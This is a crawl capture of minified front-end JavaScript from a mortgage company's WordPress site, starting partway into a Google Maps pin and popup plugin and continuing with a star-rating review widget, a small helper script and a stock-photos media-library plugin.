a=$marker_icon;(n=document.createElement("img")).src=a,o=!0}galleries=[],headers=[],sliders=[],titles=[],$jx(".map-popup").each((function(e){locations[e]=$jx(this).attr("data-loc"),pin_colors[e]=$jx(this).attr("data-mappincolor"),pin_scales[e]=$jx(this).attr("data-mappinscale"),pin_urls[e]=$jx(this).attr("data-mappinurl"),pin_paths[e]=$jx(this).attr("data-mappinpath"),$jx(this).find(".gallery").length?(galleries[e]=$jx(this).find(".gallery").html(),sliders[e]=$jx(this).find(".lightbox-html").html()):(galleries[e]="",sliders[e]=""),$jx(this).find(".content").length?(headers[e]=$jx(this).find(".content").html(),titles[e]=$jx(this).attr("data-title")):headers[e]=""}));var i;t=new google.maps.LatLngBounds;for(i in Array.isArray(locations)&&locations.length>0?(lat_lng=locations[0].split("+|+"),$lat=parseFloat(lat_lng[0]),$lng=parseFloat(lat_lng[1]),$center&&($latlng=$center.split("|"),console.log($latlng),$latlng[0]&&$latlng[1]&&($lat=parseFloat($latlng[0]),$lng=parseFloat($latlng[1]),console.log("Lat Lng: "+$latlng[0]+" ||| "+$latlng[1]))),map=new google.maps.Map(document.getElementById("map"),{center:{lat:$lat,lng:$lng},zoom:$zoom,mapId:"DEMO_MAP_ID"})):(map=new google.maps.Map(document.getElementById("map"),{center:{lat:$lat,lng:$lng},zoom:$zoom,mapId:"DEMO_MAP_ID"}),marker=o?new google.maps.marker.AdvancedMarkerElement({position:{lat:$lat,lng:$lng},map:map,id:"single-loc",content:n}):new google.maps.Marker({position:{lat:$lat,lng:$lng},map:map,id:"single-loc",icon:n})),Popup=createPopupClass(),0!=locations.length&&1!=locations.length||(t.extend(new google.maps.LatLng($lat-.1,$lng)),t.extend(new google.maps.LatLng($lat+1,$lng))),locations){lat_lng=locations[i].split("+|+"),popup_id="popup-"+i,$pin_color=pin_colors[i],$pin_scale=pin_scales[i],$pin_url=pin_urls[i],$pin_path=pin_paths[i],console.log(titles[i]),$pin_url&&!$pin_path?(pin_icon2=document.createElement("img"),pin_icon2.src=$pin_url,new_icon=pin_icon2,o=!0):$pin_path?($svg_fill=$pin_color||a.fillColor,$svg_path=$pin_path||a.path,pinSvgString='<svg id="Capa_1" enable-background="new 0 0 512.007 512.007" height="50" viewBox="0 0 512.007 512.007" width="50" xmlns="http://www.w3.org/2000/svg"><path d="'+$svg_path+'" fill="'+$svg_fill+'" /></svg>',pinSvg=e.parseFromString(pinSvgString,"image/svg+xml").documentElement,new_icon=pinSvg,o=!0):"svg"==$marker_type?($svg_fill=$marker_color||"green",pinSvgString='<svg id="Capa_1" enable-background="new 0 0 512.007 512.007" height="50" viewBox="0 0 512.007 512.007" width="50" xmlns="http://www.w3.org/2000/svg"><path d="'+$marker_icon+'" fill="'+$svg_fill+'"/></svg>',pinSvg=e.parseFromString(pinSvgString,"image/svg+xml").documentElement,new_icon=pinSvg,console.log("Use GLOBAL SVG New."),o=!0):(new_icon=document.createElement("img"),new_icon.src=a,""!=$marker_scale&&$marker_scale>10&&(new_icon.width=$marker_scale),console.log("Use GLOBAL Adv."+$marker_scale),o=!0),o?(console.log(i+" --- new >> "+lat_lng[0],lat_lng[1]),console.log(new_icon),l[i]=new google.maps.marker.AdvancedMarkerElement({position:new google.maps.LatLng(lat_lng[0],lat_lng[1]),map:map,id:popup_id,title:titles[i],content:new_icon})):(console.log(i+" --- old >> "+lat_lng[0],lat_lng[1]),console.log(new_icon),l[i]=new google.maps.Marker({position:new google.maps.LatLng(lat_lng[0],lat_lng[1]),map:map,id:popup_id,title:titles[i],icon:new_icon})),max_width=galleries[i]?400:300,galleries[i]?$content='<div class="map-popup">'+headers[i]+'<div class="slider"><div class="slide-container">'+sliders[i]+'</div><a class="prev" onclick="plusSlides(-1)">&#10094;</a><a class="next" onclick="plusSlides(1)">&#10095;</a></div></div>':$content='<div class="map-popup">'+headers[i]+'<img alt="'+lat_lng[2].replace('"',"")+'" class="map-popup-feat"  src="'+lat_lng[3]+'"></div>';const n=new google.maps.InfoWindow({content:$content,maxWidth:max_width}),s=i;l[i].addListener("gmp-click",(function(e){closeOtherInfo(),n.open({anchor:l[s],map:map}),InforObj[0]=n})),t.extend(new google.maps.LatLng(lat_lng[0],lat_lng[1]))}}var script_fb=document.createElement("script");function closeOtherInfo(){InforObj.length>0&&(InforObj[0].close(),InforObj.length=0)}function toggleHighlight(e,l){e.content.classList.contains("highlight")?(e.content.classList.remove("highlight"),e.zIndex=null):(e.content.classList.add("highlight"),e.zIndex=1)}function createPopupClass(){function e(e,l){this.position=e,l.classList.add("popup-bubble");var t=document.createElement("div");t.classList.add("popup-bubble-anchor"),t.appendChild(l),this.containerDiv=document.createElement("div"),this.containerDiv.classList.add("popup-container"),this.containerDiv.appendChild(t),google.maps.OverlayView.preventMapHitsAndGesturesFrom(this.containerDiv)}return e.prototype=Object.create(google.maps.OverlayView.prototype),e.prototype.onAdd=function(){this.getPanes().floatPane.appendChild(this.containerDiv)},e.prototype.onRemove=function(){this.containerDiv.parentElement&&this.containerDiv.parentElement.removeChild(this.containerDiv)},e.prototype.draw=function(){var e=this.getProjection().fromLatLngToDivPixel(this.position),l=Math.abs(e.x)<4e3&&Math.abs(e.y)<4e3?"block":"none";"block"===l&&(this.containerDiv.style.left=e.x+"px",this.containerDiv.style.top=e.y+"px"),this.containerDiv.style.display!==l&&(this.containerDiv.style.display=l)},e}function seachprojectSuccess(e){$jx(".inner-project-container").replaceWith(e.projects)}function lwprojectpagingSuccess(e){$jx(".inner-project-container").replaceWith(e.projects),$jx("html, body").animate({scrollTop:$jx(".inner-project-container").offset().top},1e3)}function openModal(){document.getElementById("myModal").style.display="block"}function closeModal(){document.getElementById("myModal").style.display="none"}function plusSlides(e){}function currentSlide(e){}script_fb.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=2640516742883461&autoLogAppEvents=1",script_fb.async=!0,document.head.appendChild(script_fb),$jx(document).ready((function(){var e=1;$jx("body").on("click",".interactive-map .read-more",(function(){$jx(this).parents(".desc").find(".more").toggle(),$jx(this).parents(".desc").find(".less").toggle()})),$jx("body").on("click",".interactive-map .show-less",(function(){$jx(this).parents(".desc").find(".more").toggle(),$jx(this).parents(".desc").find(".less").toggle()})),$jx("body").on("click",".slider .prev",(function(){e--;var l=$jx(".slider .mySlides");console.log("xxx: "+e+" --- "+l.length),e>l.length&&(e=1),e<1&&(e=l.length),$jx(".slider .mySlides").css("display","none"),$jx(".slider .mySlides:nth-child("+e+")").css("display","block")})),$jx("body").on("click",".slider .next",(function(){e++;var l=$jx(".slider .mySlides");e>l.length&&(e=1),e<1&&(e=l.length),$jx(".slider .mySlides").css("display","none"),$jx(".slider .mySlides:nth-child("+e+")").css("display","block")})),$jx("body").on("click","#lightbox-wrapper .prev",(function(){e--;var l=$jx("#lightbox-wrapper .mySlides");e>l.length&&(e=1),e<1&&(e=l.length),$jx("#lightbox-wrapper .mySlides").css("display","none"),$jx("#lightbox-wrapper .mySlides:nth-child("+e+")").css("display","block")})),$jx("body").on("click","#lightbox-wrapper .next",(function(){e++;var l=$jx("#lightbox-wrapper .mySlides");e>l.length&&(e=1),e<1&&(e=l.length),$jx("#lightbox-wrapper .mySlides").css("display","none"),$jx("#lightbox-wrapper .mySlides:nth-child("+e+")").css("display","block")})),$jx("body").on("click",".open-modal",(function(){var l=$jx(this).data("proj");lightbox_html=$jx(".map-popup#popup-"+l+" .lightbox-html").html(),$jx("#myModal .slide-container").html(lightbox_html),document.getElementById("myModal").style.display="block";var t,n=$jx(this).data("id"),o=$jx("#lightbox-wrapper .mySlides");e=n,console.log("Length: "+o.length),console.log("N:"+n);var a=document.getElementsByClassName("demo");document.getElementById("caption");for(n>o.length&&(e=1),n<1&&(e=o.length),t=0;t<o.length;t++)o[t].style.display="none";for(t=0;t<a.length;t++)a[t].className=a[t].className.replace(" active","");o[e-1].style.display="block"})),$jx("body").on("click",".show-lightbox",(function(){$url=$jx(this).data("full"),$jx("#map-gallery-lb").css("display","block"),$jx("#map-gallery-lb #image").html('<img src="'+$url+'" />')})),$jx("body").on("click","#map-gallery-lb .close",(function(){return $jx("#map-gallery-lb").css("display","none"),!1})),$jx("body").on("click",".lw-toc-link",(function(){$id=$jx(this).attr("rel"),$top=$jx(this).parents(".lw-toc").data("pos"),$top||($top=50),$jx([document.documentElement,document.body]).animate({scrollTop:$jx("#"+$id).offset().top-$top},1e3)})),$jx("body").on("click","#location-projects .lw-toc-label",(function(){$jx("#location-projects .lw-toc-content").slideToggle({duration:400,complete:function(){$element=$jx(this).parents(".lw-toc").find(".lw-toc-label span"),$element.toggleClass("shown"),$element.hasClass("shown")?$element.html("-"):$element.html("+")}})})),$jx(".archive #location-projects .address").on("click",(function(){$lat=$jx(this).data("lat"),$lng=$jx(this).data("lng"),map=new google.maps.Map(document.getElementById("map"),{center:{lat:$lat,lng:$lng},zoom:10}),new google.maps.Marker({position:{lat:$lat,lng:$lng},map:map,title:"Hello World!"})})),$jx(".lw-gallery").length>0&&($jx(".lw-gallery").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,fade:!0}),$jx(".lw-gallery-nav").slick({slidesToShow:6,slidesToScroll:1,asNavFor:".lw-gallery",dots:!1,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:768,settings:{arrows:!0,centerMode:!0,centerPadding:"40px",slidesToShow:3}}]}),$jx(".lw-section .loading").length?$jx(".lw-section .loading").slideUp("500",(function(){$jx(".lw-gallery").css("visibility","visible"),$jx(".lw-gallery-nav").css("visibility","visible")})):($jx(".lw-gallery").css("visibility","visible"),$jx(".lw-gallery-nav").css("visibility","visible"))),$jx("body").on("click",".view-type .fa-list",(function(){$jx(".view-type .fa-list").addClass("active"),$jx(".view-type .fa-th-large").removeClass("active"),$jx("#location-projects .boxes").addClass("list-view").removeClass("grid-view")})),$jx("body").on("click",".view-type .fa-th-large",(function(){$jx(".view-type .fa-list").removeClass("active"),$jx(".view-type .fa-th-large").addClass("active"),$jx("#location-projects .boxes").addClass("grid-view").removeClass("list-view")}))}));

--- FILE ---
content_type: application/javascript
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/78bac735267b.review_widget_form.js
body_size: 1762
content:
let ps_widgets=[];if(typeof(ps_widgets)=='undefined'){jQuery(document).ready(function(){ps_widgets.push({name:xagio_review_data.unique_id,data:{ps_admin_url:xagio_review_data.ps_admin_url,ps_thank_you:xagio_review_data.ps_thank_you,ps_rating_thank_you:xagio_review_data.ps_rating_thank_you,ps_stars_only:xagio_review_data.ps_stars_only,ps_stars_init:xagio_review_data.ps_stars_init}})})}else{ps_widgets.push({name:xagio_review_data.unique_id,data:{ps_admin_url:xagio_review_data.ps_admin_url,ps_thank_you:xagio_review_data.ps_thank_you,ps_rating_thank_you:xagio_review_data.ps_rating_thank_you,ps_stars_only:xagio_review_data.ps_stars_only,ps_stars_init:xagio_review_data.ps_stars_init}})}
let ps_activate_widget=function($,widget){'use strict';let widgetContainer=$('.'+widget.name);let render={fields:{name:{type:"text",label:"Name:",placeholder:"eg. John",altplaceholder:"Your Name",visible:!0},review:{type:"textarea",label:"Review:",placeholder:"eg. This is really a cool website!",altplaceholder:"Your Review",visible:!0},rating:{type:"stars",label:"Rating:",placeholder:"",altplaceholder:"",visible:!0},email:{type:"email",label:"E-Mail Address:",placeholder:"eg. your@email.com",altplaceholder:"E-Mail Address",visible:!1},website:{type:"url",label:"Website:",placeholder:"eg. http://www.website.com",altplaceholder:"Your Website",visible:!1},title:{type:"text",label:"Title:",placeholder:"eg. I like this product",altplaceholder:"Your Title",visible:!1},telephone:{type:"text",label:"Telephone:",placeholder:"eg. 1-800-500-6000",altplaceholder:"Your Phone Number",visible:!1},location:{type:"text",label:"Location:",placeholder:"eg. Los Angeles",altplaceholder:"Your Location",visible:!1},age:{type:"number",label:"Age:",placeholder:"eg. 35",altplaceholder:"Your Age",visible:!1}},init:function(){render.firstStart();render.doRender()},firstStart:function(){let json=widgetContainer.find('[name="XAGIO_REVIEW[fields]"]').val();if(json===''||typeof(json)==='undefined')return;json=JSON.parse(atob(json));let fields_temp=render.fields;render.fields=$.extend(!0,{},json);for(let key in fields_temp){if(!render.fields.hasOwnProperty(key)){render.fields[key]=fields_temp[key]}}},doRender:function(){let cnt=widgetContainer.find('.review-widget-block-container');let i=0;let allHtml='';for(let name in render.fields){i++;let field=render.fields[name];if(field.visible==!1||(widget.data.ps_stars_only==1&&name!=='rating')){allHtml+='<input type="hidden" name="'+name+'" value=""/>';continue}
let html='';if(widget.data.ps_stars_only!=1){html+='<label class="review-widget-label" for="i'+i+'">'+field.label+'</label>'}
let attr_required='';if(field.hasOwnProperty('required')){if(field.required){attr_required='required'}}
switch(field.type){case "text":if(field.label==="Name:"){attr_required='required'}
html+='<input name="'+name+'" type="text" class="review-widget-input" '+attr_required+' id="i'+i+'" placeholder="'+field.placeholder+'" data-placeholder="'+field.placeholder+'" data-alt-placeholder="'+field.altplaceholder+'" />';break;case "textarea":html+='<textarea name="'+name+'" rows="5" class="review-widget-input" required id="i'+i+'" placeholder="'+field.placeholder+'" data-placeholder="'+field.placeholder+'" data-alt-placeholder="'+field.altplaceholder+'" ></textarea>';break;case "stars":html+='<input type="hidden" value="5" name="'+name+'" id="ps-rating"/>';html+='<div class="review-widget-stars">';html+='<i data-value="1" class="xagio-icon xagio-icon-star-o"></i>';html+='<i data-value="2" class="xagio-icon xagio-icon-star-o"></i>';html+='<i data-value="3" class="xagio-icon xagio-icon-star-o"></i>';html+='<i data-value="4" class="xagio-icon xagio-icon-star-o"></i>';html+='<i data-value="5" class="xagio-icon xagio-icon-star-o"></i>';html+='</div>';break;case "email":html+='<input name="'+name+'" type="email" class="review-widget-input" '+attr_required+' id="i'+i+'" placeholder="'+field.placeholder+'" data-placeholder="'+field.placeholder+'" data-alt-placeholder="'+field.altplaceholder+'" />';break;case "url":html+='<input name="'+name+'" type="url" class="review-widget-input" '+attr_required+' id="i'+i+'" placeholder="'+field.placeholder+'" data-placeholder="'+field.placeholder+'" data-alt-placeholder="'+field.altplaceholder+'" />';break;case "number":html+='<input name="'+name+'" type="number" min="18" max="99" class="review-widget-input" '+attr_required+' id="i'+i+'" placeholder="'+field.placeholder+'" data-placeholder="'+field.placeholder+'" data-alt-placeholder="'+field.altplaceholder+'" />';break}
html+='<div class="cx"></div>';html='<div class="review-widget-block">'+html+'</div>';allHtml+=html}
cnt.append(allHtml)},popup:function(){widgetContainer.find('#review-widget-popup-button').click(function(e){e.preventDefault();widgetContainer.find('.review-widget-popup-container').fadeIn();widgetContainer.find('.review-widget').fadeIn()});widgetContainer.find('.review-widget-popup-container').click(function(){$(this).fadeOut();widgetContainer.find('.review-widget').fadeOut()})},submitReview:function(){if(widget.data.ps_stars_only!=1){widgetContainer.find('.ps-submit-review').submit(function(e){e.preventDefault();let btn=$(this).find('.review-widget-button');let title=widgetContainer.find('.review-widget-title');let text=widgetContainer.find('.review-widget-text');btn.attr('disabled','disabled');btn.html('<i class="xagio-icon xagio-icon-sync xagio-icon-spin"></i> Processing');$.post(widget.data.ps_admin_url,$(this).serialize(),function(d){if(d.status=='success'){title.html('<i class="xagio-icon xagio-icon-check"></i> Review Submitted!');text.html(widget.data.ps_thank_you)}else{title.html('<i class="xagio-icon xagio-icon-close"></i> Oops!');text.html(d.message)}
title.prevAll().hide();text.nextAll().hide();widgetContainer.find('.review-widget').addClass('review-widget-message');if($('.review-widget-popup-container').is(':visible')){setTimeout(function(){widgetContainer.find('.review-widget-popup-container').fadeOut();widgetContainer.find('.review-widget').fadeOut()},3000)}})})}else{let stars=widgetContainer.find('.review-widget-stars > i');stars.click(function(){stars.unbind();let data=widgetContainer.find('.ps-submit-review').serialize();let text=widgetContainer.find('.review-widget-stars-ratings-info');$.post(widget.data.ps_admin_url,data,function(d){if(d.status=='success'){text.html(widget.data.ps_rating_thank_you)}else{text.html(d.message)}
if(widgetContainer.find('.review-widget-popup-container').is(':visible')){setTimeout(function(){widgetContainer.find('.review-widget-popup-container').fadeOut();widgetContainer.find('.review-widget').fadeOut()},3000)}})})}},starsHooks:function(){let starc=widgetContainer.find('.review-widget-stars');let stars=widgetContainer.find('.review-widget-stars > i');let rating=widgetContainer.find('#ps-rating');stars.click(function(){let star=$(this);rating.val(star.data('value'))});stars.mouseenter(function(){let star=$(this);render.starFull(star);star.prevAll().each(function(){render.starFull($(this))});star.nextAll().each(function(){render.starEmpty($(this))})});starc.mouseleave(function(){let star=widgetContainer.find('i[data-value="'+rating.val()+'"]');render.starFull(star);star.prevAll().each(function(){render.starFull($(this))});star.nextAll().each(function(){render.starEmpty($(this))})});if(widget.data.ps_stars_init!=''){let starIndex=0;if(widget.data.ps_stars_init>=20&&widget.data.ps_stars_init<40){starIndex=1}
if(widget.data.ps_stars_init>=40&&widget.data.ps_stars_init<60){starIndex=2}
if(widget.data.ps_stars_init>=60&&widget.data.ps_stars_init<80){starIndex=3}
if(widget.data.ps_stars_init>=80&&widget.data.ps_stars_init<100){starIndex=4}
if(widget.data.ps_stars_init==100){starIndex=4}
stars.eq(starIndex).trigger('click');stars.eq(starIndex).trigger('mouseenter');stars.eq(starIndex).trigger('mouseleave')}},starFull:function(e){if(!e.hasClass('xagio-icon-star'))e.removeClass('xagio-icon-star-o').addClass('xagio-icon-star');},starEmpty:function(e){if(!e.hasClass('xagio-icon-star-o'))e.removeClass('xagio-icon-star').addClass('xagio-icon-star-o');}};render.init();render.starsHooks();render.popup();render.submitReview()};(function($){let render_display={showMoreLess:function(){$(document).on('click','.prs-show-reviews',function(e){e.preventDefault();let btn=$(this);if(btn.find('span').text()==='Show more'){btn.find('i').removeClass('xagio-icon-arrow-down').addClass('xagio-icon-arrow-up');btn.find('span').text('Show less');$('.review-hidden').addClass('review-hidden-open').removeClass('review-hidden')}else if(btn.find('span').text()==='Show less'){btn.find('i').removeClass('xagio-icon-arrow-up').addClass('xagio-icon-arrow-down');btn.find('span').text('Show more');$('.review-hidden-open').addClass('review-hidden').removeClass('review-hidden-open')}})}};let exit_popup={init:function(){$(document).mouseleave(function(){if(exit_popup.getCookie('exit-popup')!=='1'){if($('.exit-popup-window').eq(0).length!=0){exit_popup.setCookie('exit-popup','1');$('.exit-popup-window').eq(0).trigger('click')}}})},setCookie:function(key,value){var expires=new Date();expires.setTime(expires.getTime()+(1*24*60*60*1000));document.cookie=key+'='+value+';expires='+expires.toUTCString()+';path=/'},getCookie:function(key){var keyValue=document.cookie.match('(^|;) ?'+key+'=([^;]*)(;|$)');return keyValue?keyValue[2]:null}};$(document).ready(function(){if(typeof(ps_widgets)=='undefined')ps_widgets=[];if(ps_widgets.length>0){for(let i=0;i<ps_widgets.length;i++){let widget=ps_widgets[i];ps_activate_widget($,widget)}}
render_display.showMoreLess();exit_popup.init()})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://dare2dreammortgagecompany.com/wp-content/plugins/local-wiz/scripts/wp-scripts.js?ver=251fcd200e6a
body_size: -366
content:
var $jx = jQuery.noConflict();

$jx(document).ready(function(){

});

function projectcontactSuccess($data) {
	if ($data['redirect_to']) {
		window.location.href = $data['redirect_to'];
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://dare2dreammortgagecompany.com/wp-content/mu-plugins/vendor/wpex/stock-photos/assets/js/stock-photos.min.js?ver=d8d80c57782e
body_size: 2614
content:
!function s(i,a,n){function r(e,t){if(!a[e]){if(!i[e]){var o="function"==typeof require&&require;if(!t&&o)return o(e,!0);if(c)return c(e,!0);throw(t=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",t}o=a[e]={exports:{}},i[e][0].call(o.exports,function(t){return r(i[e][1][t]||t)},o,o.exports,s,i,a,n)}return a[e].exports}for(var c="function"==typeof require&&require,t=0;t<n.length;t++)r(n[t]);return r}({1:[function(t,e,o){var n,r=wp.media.model.Query.extend({sync:function(t,e,o){var s;return(o=o||{}).context=this,o.data=_.extend(o.data||{},{action:"wpaas_stock_photos_get"}),-1!==(s=_.clone(this.args)).posts_per_page&&(s.paged=Math.round(this.length/s.posts_per_page)+1),o.data.query=s,wp.media.ajax(o)}},{get:(n=[],function(t,e){var o,s=r,i={},a=!!t.cache||_.isUndefined(t.cache);return delete t.query,delete t.cache,_.each(t,function(t,e){_.isNull(t)||(i[e]=t)}),_.defaults(i,s.defaultArgs),a?o=_.find(n,function(t){return _.isEqual(t.args,i)}):n=[],o||(o=new s([],_.extend(e||{},{props:t,args:i})),n.push(o)),o})});e.exports=r},{}],2:[function(t,e,o){var s=t("./stock-photos-query"),t=wp.media.model.Attachments.extend({initialize:function(t,e){wp.media.model.Attachments.prototype.initialize.call(this,t,e),this.StockPhotosProps=new Backbone.Model,this.StockPhotosProps.set("importing",!1),this.StockPhotosProps.set("previewing",!1)},_requery:function(t){var e;this.props.get("query")&&((e=this.props.toJSON()).cache=!0!==t,this.mirror(s.get(e)))}});e.exports=t},{"./stock-photos-query":1}],3:[function(t,e,o){var i=t("./models/stock-photos.js"),a=t("./views/browser/stock-photos.js"),n=t("./views/preview/stock-photo.js"),r=wp.media.view.MediaFrame.Select.prototype.bindHandlers,s=(wp.media.view.MediaFrame.Select.prototype.bindHandlers=function(){r.apply(this,arguments);var s=!1,e=(this.on("content:render:wpaas_stock_photos",function(){var t=this.state(),e=t.get("wpaas_stock_photos"),o=this.toolbar.mode();_.isUndefined(e)&&(e=new i(null,{props:{query:!0,category:"generic"}}),t.set("wpaas_stock_photos",e)),t=_.bind(function(){var t=e.StockPhotosProps.get("previewing");t?(this.content.set(new n({controller:this,collection:e,model:t})),this.$el.removeClass("hide-toolbar"),this.toolbar.mode("wpaas-stock-photos-preview")):(this.$el.addClass("hide-toolbar"),this.content.set(new a({controller:this,collection:e})),this.toolbar.mode(o))},this),s||this.listenTo(e.StockPhotosProps,"change:previewing",t),s=!0,t()},this),this.on("toolbar:create:wpaas-stock-photos-preview",this.createToolbar,this),this.on("toolbar:render:wpaas-stock-photos-preview",function(t){var e=this;t.set("import",{text:wpaas_stock_photos.import_btn,style:"primary",priority:80,click:function(){var t=e.state().get("wpaas_stock_photos").StockPhotosProps;t.set("importing",t.get("previewing").get("id")),t.set("previewing",!1)}})},this),!1);this.on("toolbar:render:select",function(t){e?t.set("select",_.clone(e)):e=_.extend({style:"primary",text:t.options.text},t.options.items.select)},this)},wp.media.view.MediaFrame.Select.prototype.browseRouter),c=(wp.media.view.MediaFrame.Select.prototype.browseRouter=function(t){s.apply(this,arguments),t.set({wpaas_stock_photos:{text:wpaas_stock_photos.menu_title,priority:30}})},wp.media.controller.Library.prototype.uploading);wp.media.controller.Library.prototype.uploading=function(){"wpaas_stock_photos"===this.frame.content.mode()&&this.frame.content.mode("browse"),c.apply(this,arguments)}},{"./models/stock-photos.js":2,"./views/browser/stock-photos.js":6,"./views/preview/stock-photo.js":8}],4:[function(t,e,o){var s=wp.media.view.Attachment.extend({events:{click:"previewImage"},initialize:function(){wp.media.view.Attachment.prototype.initialize.apply(this,arguments),this.listenTo(this.collection.StockPhotosProps,"change:importing",this.toggleState)},render:function(){wp.media.view.Attachment.prototype.render.apply(this,arguments);var t=jQuery(this.$el.wrapAll("<div>").parent().html());return t.find(".thumbnail").before('<a class="import" title="'+wpaas_stock_photos.preview_btn+'"></a><span class="spinner"></span>'),this.toggleState(),this.$el.html(t.html()),this},previewImage:function(t){t.preventDefault(),this.collection.StockPhotosProps.set("previewing",this.model)},downloadImage:function(){var t=this;wp.media.ajax({data:{action:"wpaas_stock_photos_download",filename:this.model.get("filename"),id:this.model.get("id"),nonce:this.model.get("nonces").download}}).done(function(t){var e=wp.media.frame.content.mode("browse");e.get("gallery").collection.add(t),e.get("selection").collection.add(t),wp.Uploader.queue.add(t),wp.Uploader.queue.remove(t),e.get("gallery").$("li:first .thumbnail").click()}).fail(function(){}).always(function(){t.collection.StockPhotosProps.set("importing",!1),t.collection.StockPhotosProps.set("is_importing",!1),t.toggleState(),t.$el.blur()})},toggleState:function(){var t=this.collection.StockPhotosProps,e=t.get("importing"),o=t.get("is_importing");e?(this.model.get("id")===e&&(this.$el.addClass("importing"),o||(this.downloadImage(e),t.set("is_importing",!0))),this.$el.addClass("inactive")):this.$el.removeClass("inactive importing")}});e.exports=s},{}],5:[function(t,e,o){var s=wp.media.view.AttachmentFilters.extend({initialize:function(){var t,e=this;wp.media.view.AttachmentFilters.prototype.initialize.apply(this,arguments),this.StockPhotosProps=arguments[0].StockPhotosProps,this.listenTo(this.StockPhotosProps,"change:importing",this.toggleState),this.toggleState(),_.isUndefined(wpaas_stock_photos.select2)&&(t=_.isUndefined(jQuery.fn.select2)?null:jQuery.fn.select2,jQuery("<link/>",{rel:"stylesheet",type:"text/css",href:"https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.0/css/select2.min.css"}).appendTo("head"),jQuery.ajax({url:"https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.0/js/select2.min.js",dataType:"script",success:function(){wpaas_stock_photos.select2=jQuery.fn.select2,jQuery.fn.select2=t,e.addSelect2()},async:!0}))},createFilters:function(){this.filters={};var o=this,s=10;_.each(wpaas_stock_photos.cat_choices,function(t,e){s+=10,o.filters["generic"===e?"all":e]={text:t,props:{category:e},priority:s}})},toggleState:function(){this.StockPhotosProps.get("importing")?this.$el.prop("disabled","disabled"):this.$el.removeProp("disabled")},ready:function(){_.isUndefined(wpaas_stock_photos.select2)||this.$el.data("select2")||this.addSelect2()},addSelect2:function(){wpaas_stock_photos.select2.call(this.$el);var o=this.$el,t=o.data("select2");t.$container.addClass("wpaas-stock-photos"),t.$dropdown.addClass("wpaas-stock-photos"),t.options.options.translations.dict.noResults=function(){return wpaas_stock_photos.no_results_filter},o.on("select2:open",function(){jQuery(document.body).off("mousedown.select2.select2-"+o.attr("id")),jQuery(document.body).on("mousedown.select2.select2-"+o.attr("id"),function(t){var e=jQuery(t.target).closest(".select2");jQuery(".select2.select2-container--open").each(function(){this!=e[0]&&wpaas_stock_photos.select2.call(o,"close")})})})}});e.exports=s},{}],6:[function(t,e,o){var s=t("./stock-photos-filter.js"),i=t("./stock-photo.js"),t=wp.media.view.Frame.extend({tagName:"div",className:"wpaas-stock-photos attachments-browser",initialize:function(){this.createToolbar(),this.createAttachments(),this.updateContent(),this.listenTo(this.collection,"add remove reset",_.bind(this.updateContent,this))},createToolbar:function(){var t={controller:this.controller};this.toolbar=new wp.media.view.Toolbar(t),this.views.add(this.toolbar),this.toolbar.set("spinner",new wp.media.view.Spinner({priority:-60})),this.toolbar.set("filtersLabel",new wp.media.view.Label({value:wpaas_stock_photos.filter_label,attributes:{for:"media-attachment-filters"},priority:-80}).render()),this.toolbar.set("filters",new s({controller:this.controller,model:this.collection.props,StockPhotosProps:this.collection.StockPhotosProps,priority:-80}).render())},createAttachments:function(){this.attachments=new wp.media.view.Attachments({controller:this.controller,collection:this.collection,AttachmentView:i}),this.views.add(this.attachments),this.attachmentsNoResults=new wp.media.View({controller:this.controller,tagName:"div",className:"uploader-inline"}),this.attachmentsNoResults.$el.addClass("hidden"),this.attachmentsNoResults.$el.html('<div class="uploader-inline-content has-upload-message"><h2 class="upload-message">'+wpaas_stock_photos.no_images+"</h2></div>"),this.views.add(this.attachmentsNoResults)},updateContent:function(){var t=this;this.toolbar.get("spinner").show(),this.collection.length?(t.attachmentsNoResults.$el.addClass("hidden"),t.toolbar.get("spinner").hide()):this.collection.more().always(function(){t.collection.length?t.attachmentsNoResults.$el.addClass("hidden"):t.attachmentsNoResults.$el.removeClass("hidden"),t.toolbar.get("spinner").hide()})}});e.exports=t},{"./stock-photo.js":4,"./stock-photos-filter.js":5}],7:[function(t,e,o){var s=wp.media.View.extend({tagName:"h2",className:"backBtn",events:{click:"goBack"},initialize:function(){this.addEventListener()},render:function(){return this.$el.text(wpaas_stock_photos.back_btn),this},goBack:function(){this.unbind(),this.remove(),this.trigger("close"),this.collection.StockPhotosProps.get("previewing")&&this.collection.StockPhotosProps.set("previewing",!1)},addEventListener:function(){function e(t){jQuery(".media-menu-item").length?t():setTimeout(function(){e(t)},100)}var o=this;e(function(){jQuery(".media-menu-item").one("click",function(t){o.goBack(),jQuery("#menu-item-wpaas_stock_photos").click(),jQuery(t.target).click()})})}});e.exports=s},{}],8:[function(t,e,o){var s=t("./back-btn.js"),t=wp.media.view.Frame.extend({tagName:"div",className:"wpaas-stock-photos stock-photo-preview",events:{"click a.license-details":"showLicenseDetails"},initialize:function(){this.createToolbar(),this.createAttachmentPreview()},createToolbar:function(){var t={controller:this.controller},t=(this.toolbar=new wp.media.view.Toolbar(t),this.views.add(this.toolbar),new s({controller:this,collection:this.collection,priority:-80}));this.listenToOnce(t,"close",this.close),this.toolbar.set("backBtn",t)},createAttachmentPreview:function(){this.attachmentPreview=new wp.media.View({controller:this.controller,tagName:"div",className:"stock-photo-image-preview"}),this.attachmentPreview.$el.html('<img src="'+this.model.get("sizes").preview.url+'"><a href="#" class="license-details">'+wpaas_stock_photos.license_text+"</a>"),this.views.add(this.attachmentPreview)},showLicenseDetails:function(t){t.preventDefault(),this.$el.find("a.license-details").replaceWith('<p class="license-details">'+wpaas_stock_photos.license_details+"</p>")},close:function(){this.unbind(),this.remove()}});e.exports=t},{"./back-btn.js":7}]},{},[3]);